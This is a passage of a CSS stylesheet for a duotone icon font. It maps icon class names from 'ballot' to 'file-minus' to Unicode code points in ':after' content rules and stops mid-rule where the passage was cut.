.fad.fa-ballot:after {
  content: "\10f732";
}

.fad.fa-ballot-check:after {
  content: "\10f733";
}

.fad.fa-ban:after {
  content: "\10f05e";
}

.fad.fa-band-aid:after {
  content: "\10f462";
}

.fad.fa-banjo:after {
  content: "\10f8a3";
}

.fad.fa-barcode:after {
  content: "\10f02a";
}

.fad.fa-barcode-alt:after {
  content: "\10f463";
}

.fad.fa-barcode-read:after {
  content: "\10f464";
}

.fad.fa-barcode-scan:after {
  content: "\10f465";
}

.fad.fa-bars:after {
  content: "\10f0c9";
}

.fad.fa-baseball:after {
  content: "\10f432";
}

.fad.fa-baseball-ball:after {
  content: "\10f433";
}

.fad.fa-basketball-ball:after {
  content: "\10f434";
}

.fad.fa-basketball-hoop:after {
  content: "\10f435";
}

.fad.fa-bat:after {
  content: "\10f6b5";
}

.fad.fa-bath:after {
  content: "\10f2cd";
}

.fad.fa-battery-bolt:after {
  content: "\10f376";
}

.fad.fa-battery-empty:after {
  content: "\10f244";
}

.fad.fa-battery-full:after {
  content: "\10f240";
}

.fad.fa-battery-half:after {
  content: "\10f242";
}

.fad.fa-battery-quarter:after {
  content: "\10f243";
}

.fad.fa-battery-slash:after {
  content: "\10f377";
}

.fad.fa-battery-three-quarters:after {
  content: "\10f241";
}

.fad.fa-bed:after {
  content: "\10f236";
}

.fad.fa-bed-alt:after {
  content: "\10f8f7";
}

.fad.fa-bed-bunk:after {
  content: "\10f8f8";
}

.fad.fa-bed-empty:after {
  content: "\10f8f9";
}

.fad.fa-beer:after {
  content: "\10f0fc";
}

.fad.fa-bell:after {
  content: "\10f0f3";
}

.fad.fa-bell-exclamation:after {
  content: "\10f848";
}

.fad.fa-bell-on:after {
  content: "\10f8fa";
}

.fad.fa-bell-plus:after {
  content: "\10f849";
}

.fad.fa-bell-school:after {
  content: "\10f5d5";
}

.fad.fa-bell-school-slash:after {
  content: "\10f5d6";
}

.fad.fa-bell-slash:after {
  content: "\10f1f6";
}

.fad.fa-bells:after {
  content: "\10f77f";
}

.fad.fa-betamax:after {
  content: "\10f8a4";
}

.fad.fa-bezier-curve:after {
  content: "\10f55b";
}

.fad.fa-bible:after {
  content: "\10f647";
}

.fad.fa-bicycle:after {
  content: "\10f206";
}

.fad.fa-biking:after {
  content: "\10f84a";
}

.fad.fa-biking-mountain:after {
  content: "\10f84b";
}

.fad.fa-binoculars:after {
  content: "\10f1e5";
}

.fad.fa-biohazard:after {
  content: "\10f780";
}

.fad.fa-birthday-cake:after {
  content: "\10f1fd";
}

.fad.fa-blanket:after {
  content: "\10f498";
}

.fad.fa-blender:after {
  content: "\10f517";
}

.fad.fa-blender-phone:after {
  content: "\10f6b6";
}

.fad.fa-blind:after {
  content: "\10f29d";
}

.fad.fa-blinds:after {
  content: "\10f8fb";
}

.fad.fa-blinds-open:after {
  content: "\10f8fc";
}

.fad.fa-blinds-raised:after {
  content: "\10f8fd";
}

.fad.fa-blog:after {
  content: "\10f781";
}

.fad.fa-bold:after {
  content: "\10f032";
}

.fad.fa-bolt:after {
  content: "\10f0e7";
}

.fad.fa-bomb:after {
  content: "\10f1e2";
}

.fad.fa-bone:after {
  content: "\10f5d7";
}

.fad.fa-bone-break:after {
  content: "\10f5d8";
}

.fad.fa-bong:after {
  content: "\10f55c";
}

.fad.fa-book:after {
  content: "\10f02d";
}

.fad.fa-book-alt:after {
  content: "\10f5d9";
}

.fad.fa-book-dead:after {
  content: "\10f6b7";
}

.fad.fa-book-heart:after {
  content: "\10f499";
}

.fad.fa-book-medical:after {
  content: "\10f7e6";
}

.fad.fa-book-open:after {
  content: "\10f518";
}

.fad.fa-book-reader:after {
  content: "\10f5da";
}

.fad.fa-book-spells:after {
  content: "\10f6b8";
}

.fad.fa-book-user:after {
  content: "\10f7e7";
}

.fad.fa-bookmark:after {
  content: "\10f02e";
}

.fad.fa-books:after {
  content: "\10f5db";
}

.fad.fa-books-medical:after {
  content: "\10f7e8";
}

.fad.fa-boombox:after {
  content: "\10f8a5";
}

.fad.fa-boot:after {
  content: "\10f782";
}

.fad.fa-booth-curtain:after {
  content: "\10f734";
}

.fad.fa-border-all:after {
  content: "\10f84c";
}

.fad.fa-border-bottom:after {
  content: "\10f84d";
}

.fad.fa-border-center-h:after {
  content: "\10f89c";
}

.fad.fa-border-center-v:after {
  content: "\10f89d";
}

.fad.fa-border-inner:after {
  content: "\10f84e";
}

.fad.fa-border-left:after {
  content: "\10f84f";
}

.fad.fa-border-none:after {
  content: "\10f850";
}

.fad.fa-border-outer:after {
  content: "\10f851";
}

.fad.fa-border-right:after {
  content: "\10f852";
}

.fad.fa-border-style:after {
  content: "\10f853";
}

.fad.fa-border-style-alt:after {
  content: "\10f854";
}

.fad.fa-border-top:after {
  content: "\10f855";
}

.fad.fa-bow-arrow:after {
  content: "\10f6b9";
}

.fad.fa-bowling-ball:after {
  content: "\10f436";
}

.fad.fa-bowling-pins:after {
  content: "\10f437";
}

.fad.fa-box:after {
  content: "\10f466";
}

.fad.fa-box-alt:after {
  content: "\10f49a";
}

.fad.fa-box-ballot:after {
  content: "\10f735";
}

.fad.fa-box-check:after {
  content: "\10f467";
}

.fad.fa-box-fragile:after {
  content: "\10f49b";
}

.fad.fa-box-full:after {
  content: "\10f49c";
}

.fad.fa-box-heart:after {
  content: "\10f49d";
}

.fad.fa-box-open:after {
  content: "\10f49e";
}

.fad.fa-box-tissue:after {
  content: "\10f95b";
}

.fad.fa-box-up:after {
  content: "\10f49f";
}

.fad.fa-box-usd:after {
  content: "\10f4a0";
}

.fad.fa-boxes:after {
  content: "\10f468";
}

.fad.fa-boxes-alt:after {
  content: "\10f4a1";
}

.fad.fa-boxing-glove:after {
  content: "\10f438";
}

.fad.fa-brackets:after {
  content: "\10f7e9";
}

.fad.fa-brackets-curly:after {
  content: "\10f7ea";
}

.fad.fa-braille:after {
  content: "\10f2a1";
}

.fad.fa-brain:after {
  content: "\10f5dc";
}

.fad.fa-bread-loaf:after {
  content: "\10f7eb";
}

.fad.fa-bread-slice:after {
  content: "\10f7ec";
}

.fad.fa-briefcase:after {
  content: "\10f0b1";
}

.fad.fa-briefcase-medical:after {
  content: "\10f469";
}

.fad.fa-bring-forward:after {
  content: "\10f856";
}

.fad.fa-bring-front:after {
  content: "\10f857";
}

.fad.fa-broadcast-tower:after {
  content: "\10f519";
}

.fad.fa-broom:after {
  content: "\10f51a";
}

.fad.fa-browser:after {
  content: "\10f37e";
}

.fad.fa-brush:after {
  content: "\10f55d";
}

.fad.fa-bug:after {
  content: "\10f188";
}

.fad.fa-building:after {
  content: "\10f1ad";
}

.fad.fa-bullhorn:after {
  content: "\10f0a1";
}

.fad.fa-bullseye:after {
  content: "\10f140";
}

.fad.fa-bullseye-arrow:after {
  content: "\10f648";
}

.fad.fa-bullseye-pointer:after {
  content: "\10f649";
}

.fad.fa-burger-soda:after {
  content: "\10f858";
}

.fad.fa-burn:after {
  content: "\10f46a";
}

.fad.fa-burrito:after {
  content: "\10f7ed";
}

.fad.fa-bus:after {
  content: "\10f207";
}

.fad.fa-bus-alt:after {
  content: "\10f55e";
}

.fad.fa-bus-school:after {
  content: "\10f5dd";
}

.fad.fa-business-time:after {
  content: "\10f64a";
}

.fad.fa-cabinet-filing:after {
  content: "\10f64b";
}

.fad.fa-cactus:after {
  content: "\10f8a7";
}

.fad.fa-calculator:after {
  content: "\10f1ec";
}

.fad.fa-calculator-alt:after {
  content: "\10f64c";
}

.fad.fa-calendar:after {
  content: "\10f133";
}

.fad.fa-calendar-alt:after {
  content: "\10f073";
}

.fad.fa-calendar-check:after {
  content: "\10f274";
}

.fad.fa-calendar-day:after {
  content: "\10f783";
}

.fad.fa-calendar-edit:after {
  content: "\10f333";
}

.fad.fa-calendar-exclamation:after {
  content: "\10f334";
}

.fad.fa-calendar-minus:after {
  content: "\10f272";
}

.fad.fa-calendar-plus:after {
  content: "\10f271";
}

.fad.fa-calendar-star:after {
  content: "\10f736";
}

.fad.fa-calendar-times:after {
  content: "\10f273";
}

.fad.fa-calendar-week:after {
  content: "\10f784";
}

.fad.fa-camcorder:after {
  content: "\10f8a8";
}

.fad.fa-camera:after {
  content: "\10f030";
}

.fad.fa-camera-alt:after {
  content: "\10f332";
}

.fad.fa-camera-home:after {
  content: "\10f8fe";
}

.fad.fa-camera-movie:after {
  content: "\10f8a9";
}

.fad.fa-camera-polaroid:after {
  content: "\10f8aa";
}

.fad.fa-camera-retro:after {
  content: "\10f083";
}

.fad.fa-campfire:after {
  content: "\10f6ba";
}

.fad.fa-campground:after {
  content: "\10f6bb";
}

.fad.fa-candle-holder:after {
  content: "\10f6bc";
}

.fad.fa-candy-cane:after {
  content: "\10f786";
}

.fad.fa-candy-corn:after {
  content: "\10f6bd";
}

.fad.fa-cannabis:after {
  content: "\10f55f";
}

.fad.fa-capsules:after {
  content: "\10f46b";
}

.fad.fa-car:after {
  content: "\10f1b9";
}

.fad.fa-car-alt:after {
  content: "\10f5de";
}

.fad.fa-car-battery:after {
  content: "\10f5df";
}

.fad.fa-car-building:after {
  content: "\10f859";
}

.fad.fa-car-bump:after {
  content: "\10f5e0";
}

.fad.fa-car-bus:after {
  content: "\10f85a";
}

.fad.fa-car-crash:after {
  content: "\10f5e1";
}

.fad.fa-car-garage:after {
  content: "\10f5e2";
}

.fad.fa-car-mechanic:after {
  content: "\10f5e3";
}

.fad.fa-car-side:after {
  content: "\10f5e4";
}

.fad.fa-car-tilt:after {
  content: "\10f5e5";
}

.fad.fa-car-wash:after {
  content: "\10f5e6";
}

.fad.fa-caravan:after {
  content: "\10f8ff";
}

.fad.fa-caravan-alt:after {
  content: "\10f900";
}

.fad.fa-caret-circle-down:after {
  content: "\10f32d";
}

.fad.fa-caret-circle-left:after {
  content: "\10f32e";
}

.fad.fa-caret-circle-right:after {
  content: "\10f330";
}

.fad.fa-caret-circle-up:after {
  content: "\10f331";
}

.fad.fa-caret-down:after {
  content: "\10f0d7";
}

.fad.fa-caret-left:after {
  content: "\10f0d9";
}

.fad.fa-caret-right:after {
  content: "\10f0da";
}

.fad.fa-caret-square-down:after {
  content: "\10f150";
}

.fad.fa-caret-square-left:after {
  content: "\10f191";
}

.fad.fa-caret-square-right:after {
  content: "\10f152";
}

.fad.fa-caret-square-up:after {
  content: "\10f151";
}

.fad.fa-caret-up:after {
  content: "\10f0d8";
}

.fad.fa-carrot:after {
  content: "\10f787";
}

.fad.fa-cars:after {
  content: "\10f85b";
}

.fad.fa-cart-arrow-down:after {
  content: "\10f218";
}

.fad.fa-cart-plus:after {
  content: "\10f217";
}

.fad.fa-cash-register:after {
  content: "\10f788";
}

.fad.fa-cassette-tape:after {
  content: "\10f8ab";
}

.fad.fa-cat:after {
  content: "\10f6be";
}

.fad.fa-cat-space:after {
  content: "\10f901";
}

.fad.fa-cauldron:after {
  content: "\10f6bf";
}

.fad.fa-cctv:after {
  content: "\10f8ac";
}

.fad.fa-certificate:after {
  content: "\10f0a3";
}

.fad.fa-chair:after {
  content: "\10f6c0";
}

.fad.fa-chair-office:after {
  content: "\10f6c1";
}

.fad.fa-chalkboard:after {
  content: "\10f51b";
}

.fad.fa-chalkboard-teacher:after {
  content: "\10f51c";
}

.fad.fa-charging-station:after {
  content: "\10f5e7";
}

.fad.fa-chart-area:after {
  content: "\10f1fe";
}

.fad.fa-chart-bar:after {
  content: "\10f080";
}

.fad.fa-chart-line:after {
  content: "\10f201";
}

.fad.fa-chart-line-down:after {
  content: "\10f64d";
}

.fad.fa-chart-network:after {
  content: "\10f78a";
}

.fad.fa-chart-pie:after {
  content: "\10f200";
}

.fad.fa-chart-pie-alt:after {
  content: "\10f64e";
}

.fad.fa-chart-scatter:after {
  content: "\10f7ee";
}

.fad.fa-check:after {
  content: "\10f00c";
}

.fad.fa-check-circle:after {
  content: "\10f058";
}

.fad.fa-check-double:after {
  content: "\10f560";
}

.fad.fa-check-square:after {
  content: "\10f14a";
}

.fad.fa-cheese:after {
  content: "\10f7ef";
}

.fad.fa-cheese-swiss:after {
  content: "\10f7f0";
}

.fad.fa-cheeseburger:after {
  content: "\10f7f1";
}

.fad.fa-chess:after {
  content: "\10f439";
}

.fad.fa-chess-bishop:after {
  content: "\10f43a";
}

.fad.fa-chess-bishop-alt:after {
  content: "\10f43b";
}

.fad.fa-chess-board:after {
  content: "\10f43c";
}

.fad.fa-chess-clock:after {
  content: "\10f43d";
}

.fad.fa-chess-clock-alt:after {
  content: "\10f43e";
}

.fad.fa-chess-king:after {
  content: "\10f43f";
}

.fad.fa-chess-king-alt:after {
  content: "\10f440";
}

.fad.fa-chess-knight:after {
  content: "\10f441";
}

.fad.fa-chess-knight-alt:after {
  content: "\10f442";
}

.fad.fa-chess-pawn:after {
  content: "\10f443";
}

.fad.fa-chess-pawn-alt:after {
  content: "\10f444";
}

.fad.fa-chess-queen:after {
  content: "\10f445";
}

.fad.fa-chess-queen-alt:after {
  content: "\10f446";
}

.fad.fa-chess-rook:after {
  content: "\10f447";
}

.fad.fa-chess-rook-alt:after {
  content: "\10f448";
}

.fad.fa-chevron-circle-down:after {
  content: "\10f13a";
}

.fad.fa-chevron-circle-left:after {
  content: "\10f137";
}

.fad.fa-chevron-circle-right:after {
  content: "\10f138";
}

.fad.fa-chevron-circle-up:after {
  content: "\10f139";
}

.fad.fa-chevron-double-down:after {
  content: "\10f322";
}

.fad.fa-chevron-double-left:after {
  content: "\10f323";
}

.fad.fa-chevron-double-right:after {
  content: "\10f324";
}

.fad.fa-chevron-double-up:after {
  content: "\10f325";
}

.fad.fa-chevron-down:after {
  content: "\10f078";
}

.fad.fa-chevron-left:after {
  content: "\10f053";
}

.fad.fa-chevron-right:after {
  content: "\10f054";
}

.fad.fa-chevron-square-down:after {
  content: "\10f329";
}

.fad.fa-chevron-square-left:after {
  content: "\10f32a";
}

.fad.fa-chevron-square-right:after {
  content: "\10f32b";
}

.fad.fa-chevron-square-up:after {
  content: "\10f32c";
}

.fad.fa-chevron-up:after {
  content: "\10f077";
}

.fad.fa-child:after {
  content: "\10f1ae";
}

.fad.fa-chimney:after {
  content: "\10f78b";
}

.fad.fa-church:after {
  content: "\10f51d";
}

.fad.fa-circle:after {
  content: "\10f111";
}

.fad.fa-circle-notch:after {
  content: "\10f1ce";
}

.fad.fa-city:after {
  content: "\10f64f";
}

.fad.fa-clarinet:after {
  content: "\10f8ad";
}

.fad.fa-claw-marks:after {
  content: "\10f6c2";
}

.fad.fa-clinic-medical:after {
  content: "\10f7f2";
}

.fad.fa-clipboard:after {
  content: "\10f328";
}

.fad.fa-clipboard-check:after {
  content: "\10f46c";
}

.fad.fa-clipboard-list:after {
  content: "\10f46d";
}

.fad.fa-clipboard-list-check:after {
  content: "\10f737";
}

.fad.fa-clipboard-prescription:after {
  content: "\10f5e8";
}

.fad.fa-clipboard-user:after {
  content: "\10f7f3";
}

.fad.fa-clock:after {
  content: "\10f017";
}

.fad.fa-clone:after {
  content: "\10f24d";
}

.fad.fa-closed-captioning:after {
  content: "\10f20a";
}

.fad.fa-cloud:after {
  content: "\10f0c2";
}

.fad.fa-cloud-download:after {
  content: "\10f0ed";
}

.fad.fa-cloud-download-alt:after {
  content: "\10f381";
}

.fad.fa-cloud-drizzle:after {
  content: "\10f738";
}

.fad.fa-cloud-hail:after {
  content: "\10f739";
}

.fad.fa-cloud-hail-mixed:after {
  content: "\10f73a";
}

.fad.fa-cloud-meatball:after {
  content: "\10f73b";
}

.fad.fa-cloud-moon:after {
  content: "\10f6c3";
}

.fad.fa-cloud-moon-rain:after {
  content: "\10f73c";
}

.fad.fa-cloud-music:after {
  content: "\10f8ae";
}

.fad.fa-cloud-rain:after {
  content: "\10f73d";
}

.fad.fa-cloud-rainbow:after {
  content: "\10f73e";
}

.fad.fa-cloud-showers:after {
  content: "\10f73f";
}

.fad.fa-cloud-showers-heavy:after {
  content: "\10f740";
}

.fad.fa-cloud-sleet:after {
  content: "\10f741";
}

.fad.fa-cloud-snow:after {
  content: "\10f742";
}

.fad.fa-cloud-sun:after {
  content: "\10f6c4";
}

.fad.fa-cloud-sun-rain:after {
  content: "\10f743";
}

.fad.fa-cloud-upload:after {
  content: "\10f0ee";
}

.fad.fa-cloud-upload-alt:after {
  content: "\10f382";
}

.fad.fa-clouds:after {
  content: "\10f744";
}

.fad.fa-clouds-moon:after {
  content: "\10f745";
}

.fad.fa-clouds-sun:after {
  content: "\10f746";
}

.fad.fa-club:after {
  content: "\10f327";
}

.fad.fa-cocktail:after {
  content: "\10f561";
}

.fad.fa-code:after {
  content: "\10f121";
}

.fad.fa-code-branch:after {
  content: "\10f126";
}

.fad.fa-code-commit:after {
  content: "\10f386";
}

.fad.fa-code-merge:after {
  content: "\10f387";
}

.fad.fa-coffee:after {
  content: "\10f0f4";
}

.fad.fa-coffee-pot:after {
  content: "\10f902";
}

.fad.fa-coffee-togo:after {
  content: "\10f6c5";
}

.fad.fa-coffin:after {
  content: "\10f6c6";
}

.fad.fa-coffin-cross:after {
  content: "\10f951";
}

.fad.fa-cog:after {
  content: "\10f013";
}

.fad.fa-cogs:after {
  content: "\10f085";
}

.fad.fa-coin:after {
  content: "\10f85c";
}

.fad.fa-coins:after {
  content: "\10f51e";
}

.fad.fa-columns:after {
  content: "\10f0db";
}

.fad.fa-comet:after {
  content: "\10f903";
}

.fad.fa-comment:after {
  content: "\10f075";
}

.fad.fa-comment-alt:after {
  content: "\10f27a";
}

.fad.fa-comment-alt-check:after {
  content: "\10f4a2";
}

.fad.fa-comment-alt-dollar:after {
  content: "\10f650";
}

.fad.fa-comment-alt-dots:after {
  content: "\10f4a3";
}

.fad.fa-comment-alt-edit:after {
  content: "\10f4a4";
}

.fad.fa-comment-alt-exclamation:after {
  content: "\10f4a5";
}

.fad.fa-comment-alt-lines:after {
  content: "\10f4a6";
}

.fad.fa-comment-alt-medical:after {
  content: "\10f7f4";
}

.fad.fa-comment-alt-minus:after {
  content: "\10f4a7";
}

.fad.fa-comment-alt-music:after {
  content: "\10f8af";
}

.fad.fa-comment-alt-plus:after {
  content: "\10f4a8";
}

.fad.fa-comment-alt-slash:after {
  content: "\10f4a9";
}

.fad.fa-comment-alt-smile:after {
  content: "\10f4aa";
}

.fad.fa-comment-alt-times:after {
  content: "\10f4ab";
}

.fad.fa-comment-check:after {
  content: "\10f4ac";
}

.fad.fa-comment-dollar:after {
  content: "\10f651";
}

.fad.fa-comment-dots:after {
  content: "\10f4ad";
}

.fad.fa-comment-edit:after {
  content: "\10f4ae";
}

.fad.fa-comment-exclamation:after {
  content: "\10f4af";
}

.fad.fa-comment-lines:after {
  content: "\10f4b0";
}

.fad.fa-comment-medical:after {
  content: "\10f7f5";
}

.fad.fa-comment-minus:after {
  content: "\10f4b1";
}

.fad.fa-comment-music:after {
  content: "\10f8b0";
}

.fad.fa-comment-plus:after {
  content: "\10f4b2";
}

.fad.fa-comment-slash:after {
  content: "\10f4b3";
}

.fad.fa-comment-smile:after {
  content: "\10f4b4";
}

.fad.fa-comment-times:after {
  content: "\10f4b5";
}

.fad.fa-comments:after {
  content: "\10f086";
}

.fad.fa-comments-alt:after {
  content: "\10f4b6";
}

.fad.fa-comments-alt-dollar:after {
  content: "\10f652";
}

.fad.fa-comments-dollar:after {
  content: "\10f653";
}

.fad.fa-compact-disc:after {
  content: "\10f51f";
}

.fad.fa-compass:after {
  content: "\10f14e";
}

.fad.fa-compass-slash:after {
  content: "\10f5e9";
}

.fad.fa-compress:after {
  content: "\10f066";
}

.fad.fa-compress-alt:after {
  content: "\10f422";
}

.fad.fa-compress-arrows-alt:after {
  content: "\10f78c";
}

.fad.fa-compress-wide:after {
  content: "\10f326";
}

.fad.fa-computer-classic:after {
  content: "\10f8b1";
}

.fad.fa-computer-speaker:after {
  content: "\10f8b2";
}

.fad.fa-concierge-bell:after {
  content: "\10f562";
}

.fad.fa-construction:after {
  content: "\10f85d";
}

.fad.fa-container-storage:after {
  content: "\10f4b7";
}

.fad.fa-conveyor-belt:after {
  content: "\10f46e";
}

.fad.fa-conveyor-belt-alt:after {
  content: "\10f46f";
}

.fad.fa-cookie:after {
  content: "\10f563";
}

.fad.fa-cookie-bite:after {
  content: "\10f564";
}

.fad.fa-copy:after {
  content: "\10f0c5";
}

.fad.fa-copyright:after {
  content: "\10f1f9";
}

.fad.fa-corn:after {
  content: "\10f6c7";
}

.fad.fa-couch:after {
  content: "\10f4b8";
}

.fad.fa-cow:after {
  content: "\10f6c8";
}

.fad.fa-cowbell:after {
  content: "\10f8b3";
}

.fad.fa-cowbell-more:after {
  content: "\10f8b4";
}

.fad.fa-credit-card:after {
  content: "\10f09d";
}

.fad.fa-credit-card-blank:after {
  content: "\10f389";
}

.fad.fa-credit-card-front:after {
  content: "\10f38a";
}

.fad.fa-cricket:after {
  content: "\10f449";
}

.fad.fa-croissant:after {
  content: "\10f7f6";
}

.fad.fa-crop:after {
  content: "\10f125";
}

.fad.fa-crop-alt:after {
  content: "\10f565";
}

.fad.fa-cross:after {
  content: "\10f654";
}

.fad.fa-crosshairs:after {
  content: "\10f05b";
}

.fad.fa-crow:after {
  content: "\10f520";
}

.fad.fa-crown:after {
  content: "\10f521";
}

.fad.fa-crutch:after {
  content: "\10f7f7";
}

.fad.fa-crutches:after {
  content: "\10f7f8";
}

.fad.fa-cube:after {
  content: "\10f1b2";
}

.fad.fa-cubes:after {
  content: "\10f1b3";
}

.fad.fa-curling:after {
  content: "\10f44a";
}

.fad.fa-cut:after {
  content: "\10f0c4";
}

.fad.fa-dagger:after {
  content: "\10f6cb";
}

.fad.fa-database:after {
  content: "\10f1c0";
}

.fad.fa-deaf:after {
  content: "\10f2a4";
}

.fad.fa-debug:after {
  content: "\10f7f9";
}

.fad.fa-deer:after {
  content: "\10f78e";
}

.fad.fa-deer-rudolph:after {
  content: "\10f78f";
}

.fad.fa-democrat:after {
  content: "\10f747";
}

.fad.fa-desktop:after {
  content: "\10f108";
}

.fad.fa-desktop-alt:after {
  content: "\10f390";
}

.fad.fa-dewpoint:after {
  content: "\10f748";
}

.fad.fa-dharmachakra:after {
  content: "\10f655";
}

.fad.fa-diagnoses:after {
  content: "\10f470";
}

.fad.fa-diamond:after {
  content: "\10f219";
}

.fad.fa-dice:after {
  content: "\10f522";
}

.fad.fa-dice-d10:after {
  content: "\10f6cd";
}

.fad.fa-dice-d12:after {
  content: "\10f6ce";
}

.fad.fa-dice-d20:after {
  content: "\10f6cf";
}

.fad.fa-dice-d4:after {
  content: "\10f6d0";
}

.fad.fa-dice-d6:after {
  content: "\10f6d1";
}

.fad.fa-dice-d8:after {
  content: "\10f6d2";
}

.fad.fa-dice-five:after {
  content: "\10f523";
}

.fad.fa-dice-four:after {
  content: "\10f524";
}

.fad.fa-dice-one:after {
  content: "\10f525";
}

.fad.fa-dice-six:after {
  content: "\10f526";
}

.fad.fa-dice-three:after {
  content: "\10f527";
}

.fad.fa-dice-two:after {
  content: "\10f528";
}

.fad.fa-digging:after {
  content: "\10f85e";
}

.fad.fa-digital-tachograph:after {
  content: "\10f566";
}

.fad.fa-diploma:after {
  content: "\10f5ea";
}

.fad.fa-directions:after {
  content: "\10f5eb";
}

.fad.fa-disc-drive:after {
  content: "\10f8b5";
}

.fad.fa-disease:after {
  content: "\10f7fa";
}

.fad.fa-divide:after {
  content: "\10f529";
}

.fad.fa-dizzy:after {
  content: "\10f567";
}

.fad.fa-dna:after {
  content: "\10f471";
}

.fad.fa-do-not-enter:after {
  content: "\10f5ec";
}

.fad.fa-dog:after {
  content: "\10f6d3";
}

.fad.fa-dog-leashed:after {
  content: "\10f6d4";
}

.fad.fa-dollar-sign:after {
  content: "\10f155";
}

.fad.fa-dolly:after {
  content: "\10f472";
}

.fad.fa-dolly-empty:after {
  content: "\10f473";
}

.fad.fa-dolly-flatbed:after {
  content: "\10f474";
}

.fad.fa-dolly-flatbed-alt:after {
  content: "\10f475";
}

.fad.fa-dolly-flatbed-empty:after {
  content: "\10f476";
}

.fad.fa-donate:after {
  content: "\10f4b9";
}

.fad.fa-door-closed:after {
  content: "\10f52a";
}

.fad.fa-door-open:after {
  content: "\10f52b";
}

.fad.fa-dot-circle:after {
  content: "\10f192";
}

.fad.fa-dove:after {
  content: "\10f4ba";
}

.fad.fa-download:after {
  content: "\10f019";
}

.fad.fa-drafting-compass:after {
  content: "\10f568";
}

.fad.fa-dragon:after {
  content: "\10f6d5";
}

.fad.fa-draw-circle:after {
  content: "\10f5ed";
}

.fad.fa-draw-polygon:after {
  content: "\10f5ee";
}

.fad.fa-draw-square:after {
  content: "\10f5ef";
}

.fad.fa-dreidel:after {
  content: "\10f792";
}

.fad.fa-drone:after {
  content: "\10f85f";
}

.fad.fa-drone-alt:after {
  content: "\10f860";
}

.fad.fa-drum:after {
  content: "\10f569";
}

.fad.fa-drum-steelpan:after {
  content: "\10f56a";
}

.fad.fa-drumstick:after {
  content: "\10f6d6";
}

.fad.fa-drumstick-bite:after {
  content: "\10f6d7";
}

.fad.fa-dryer:after {
  content: "\10f861";
}

.fad.fa-dryer-alt:after {
  content: "\10f862";
}

.fad.fa-duck:after {
  content: "\10f6d8";
}

.fad.fa-dumbbell:after {
  content: "\10f44b";
}

.fad.fa-dumpster:after {
  content: "\10f793";
}

.fad.fa-dumpster-fire:after {
  content: "\10f794";
}

.fad.fa-dungeon:after {
  content: "\10f6d9";
}

.fad.fa-ear:after {
  content: "\10f5f0";
}

.fad.fa-ear-muffs:after {
  content: "\10f795";
}

.fad.fa-eclipse:after {
  content: "\10f749";
}

.fad.fa-eclipse-alt:after {
  content: "\10f74a";
}

.fad.fa-edit:after {
  content: "\10f044";
}

.fad.fa-egg:after {
  content: "\10f7fb";
}

.fad.fa-egg-fried:after {
  content: "\10f7fc";
}

.fad.fa-eject:after {
  content: "\10f052";
}

.fad.fa-elephant:after {
  content: "\10f6da";
}

.fad.fa-ellipsis-h:after {
  content: "\10f141";
}

.fad.fa-ellipsis-h-alt:after {
  content: "\10f39b";
}

.fad.fa-ellipsis-v:after {
  content: "\10f142";
}

.fad.fa-ellipsis-v-alt:after {
  content: "\10f39c";
}

.fad.fa-empty-set:after {
  content: "\10f656";
}

.fad.fa-engine-warning:after {
  content: "\10f5f2";
}

.fad.fa-envelope:after {
  content: "\10f0e0";
}

.fad.fa-envelope-open:after {
  content: "\10f2b6";
}

.fad.fa-envelope-open-dollar:after {
  content: "\10f657";
}

.fad.fa-envelope-open-text:after {
  content: "\10f658";
}

.fad.fa-envelope-square:after {
  content: "\10f199";
}

.fad.fa-equals:after {
  content: "\10f52c";
}

.fad.fa-eraser:after {
  content: "\10f12d";
}

.fad.fa-ethernet:after {
  content: "\10f796";
}

.fad.fa-euro-sign:after {
  content: "\10f153";
}

.fad.fa-exchange:after {
  content: "\10f0ec";
}

.fad.fa-exchange-alt:after {
  content: "\10f362";
}

.fad.fa-exclamation:after {
  content: "\10f12a";
}

.fad.fa-exclamation-circle:after {
  content: "\10f06a";
}

.fad.fa-exclamation-square:after {
  content: "\10f321";
}

.fad.fa-exclamation-triangle:after {
  content: "\10f071";
}

.fad.fa-expand:after {
  content: "\10f065";
}

.fad.fa-expand-alt:after {
  content: "\10f424";
}

.fad.fa-expand-arrows:after {
  content: "\10f31d";
}

.fad.fa-expand-arrows-alt:after {
  content: "\10f31e";
}

.fad.fa-expand-wide:after {
  content: "\10f320";
}

.fad.fa-external-link:after {
  content: "\10f08e";
}

.fad.fa-external-link-alt:after {
  content: "\10f35d";
}

.fad.fa-external-link-square:after {
  content: "\10f14c";
}

.fad.fa-external-link-square-alt:after {
  content: "\10f360";
}

.fad.fa-eye:after {
  content: "\10f06e";
}

.fad.fa-eye-dropper:after {
  content: "\10f1fb";
}

.fad.fa-eye-evil:after {
  content: "\10f6db";
}

.fad.fa-eye-slash:after {
  content: "\10f070";
}

.fad.fa-fan:after {
  content: "\10f863";
}

.fad.fa-fan-table:after {
  content: "\10f904";
}

.fad.fa-farm:after {
  content: "\10f864";
}

.fad.fa-fast-backward:after {
  content: "\10f049";
}

.fad.fa-fast-forward:after {
  content: "\10f050";
}

.fad.fa-faucet:after {
  content: "\10f905";
}

.fad.fa-faucet-drip:after {
  content: "\10f906";
}

.fad.fa-fax:after {
  content: "\10f1ac";
}

.fad.fa-feather:after {
  content: "\10f52d";
}

.fad.fa-feather-alt:after {
  content: "\10f56b";
}

.fad.fa-female:after {
  content: "\10f182";
}

.fad.fa-field-hockey:after {
  content: "\10f44c";
}

.fad.fa-fighter-jet:after {
  content: "\10f0fb";
}

.fad.fa-file:after {
  content: "\10f15b";
}

.fad.fa-file-alt:after {
  content: "\10f15c";
}

.fad.fa-file-archive:after {
  content: "\10f1c6";
}

.fad.fa-file-audio:after {
  content: "\10f1c7";
}

.fad.fa-file-certificate:after {
  content: "\10f5f3";
}

.fad.fa-file-chart-line:after {
  content: "\10f659";
}

.fad.fa-file-chart-pie:after {
  content: "\10f65a";
}

.fad.fa-file-check:after {
  content: "\10f316";
}

.fad.fa-file-code:after {
  content: "\10f1c9";
}

.fad.fa-file-contract:after {
  content: "\10f56c";
}

.fad.fa-file-csv:after {
  content: "\10f6dd";
}

.fad.fa-file-download:after {
  content: "\10f56d";
}

.fad.fa-file-edit:after {
  content: "\10f31c";
}

.fad.fa-file-excel:after {
  content: "\10f1c3";
}

.fad.fa-file-exclamation:after {
  content: "\10f31a";
}

.fad.fa-file-export:after {
  content: "\10f56e";
}

.fad.fa-file-image:after {
  content: "\10f1c5";
}

.fad.fa-file-import:after {
  content: "\10f56f";
}

.fad.fa-file-invoice:after {
  content: "\10f570";
}

.fad.fa-file-invoice-dollar:after {
  content: "\10f571";
}

.fad.fa-file-medical:after {
  content: "\10f477";
}

.fad.fa-file-medical-alt:after {
  content: "\10f478";
}

.fad.fa-file-minus:after {
